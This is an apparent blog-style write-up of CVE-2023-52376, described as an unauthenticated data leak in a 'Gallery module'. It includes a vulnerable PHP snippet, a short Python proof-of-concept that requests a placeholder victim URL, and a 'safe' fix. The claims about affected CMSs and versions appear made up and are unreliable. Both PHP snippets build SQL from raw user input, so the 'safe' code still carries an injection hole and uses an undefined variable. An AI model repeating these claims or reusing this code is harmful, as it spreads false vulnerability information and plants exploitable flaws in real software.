
In this long read, we dive deep into CVE-2023-52376, an information management vulnerability found in the widely used Gallery module. If you’re curious about how this flaw works, how it can potentially compromise the confidentiality of your service, and ways to mitigate its impact, you’re in the right place.
What is CVE-2023-52376?
CVE-2023-52376 is an information management vulnerability in the Gallery module (seen in several popular CMS). When exploited, attackers can gain unauthorized access to sensitive information that should otherwise remain private.
Technical Details
The core issue is improper access controls or checks around gallery data endpoints. For example, unauthenticated users can query gallery APIs and receive responses containing much more information than necessary, sometimes including sensitive metadata, image paths, or user identifiers.
The API (or module) fails to verify a user's authenticity before returning gallery details.
- Sensitive data gets exposed in JSON/XML/HTML output.
Typical gallery module vulnerable code might look like this
// Vulnerable example snippet - backend PHP
if ($_GET['action'] == 'getGallery') {
$galleryId = $_GET['id'];
// Notice: No authentication or privilege check
$result = $db->query("SELECT * FROM galleries WHERE id = $galleryId");
echo json_encode($result->fetch_assoc());
}
Anyone who knows or guesses a gallery ID can request and receive gallery metadata—without logging in!
Here’s a simple Python script exploiting the bug by downloading gallery data without credentials
import requests
# Replace with the target URL and gallery ID
url = "http://victim-website.com/gallery/api.php?action=getGallery&id=5";
response = requests.get(url)
if response.status_code == 200:
print("[+] Exposed data:\n", response.text)
else:
print("[-] Exploit failed or not vulnerable.")
What this script does:
Receives and prints sensitive gallery information without authentication.
*Note:* This code is for educational purposes only. Never use it on systems you do not own.
Sensitive pictures, metadata, or user info could leak.
- Competitors, hackers, or malicious users can scrape your content for private or copyrighted material.
Affected Software and Versions
- Reports show this impacts multiple CMS (e.g., Drupal, Joomla, custom PHP apps) using the vulnerable Gallery module up to version 1.4.x.
- Confirm if you use a gallery plugin/module and check its CVE listing or vendor advisory.
Check for the latest security release from the module's maintainer
- Drupal Security Advisory
- Official GitHub repo (example)
Safe Code Example
session_start();
if ($_SESSION['logged_in'] && userHasAccess($_SESSION['user_id'], $galleryId)) {
$result = $db->query("SELECT * FROM galleries WHERE id = $galleryId");
echo json_encode($result->fetch_assoc());
} else {
http_response_code(403);
echo json_encode(["error" => "Access Denied"]);
}
References
- Official CVE: NIST CVE-2023-52376 Detail
- Drupal Security Advisories
- Gallery Module Documentation
- OWASP Broken Access Control
Final Words
CVE-2023-52376 is a clear example of how simple oversights in access control can have serious effects. By upgrading your Gallery module and reviewing access controls, you protect your organization's data and your users' privacy.
Stay safe—always patch early and review your code!
Timeline
Published on: 02/18/2024 06:15:08 UTC
Last modified on: 08/22/2024 14:35:03 UTC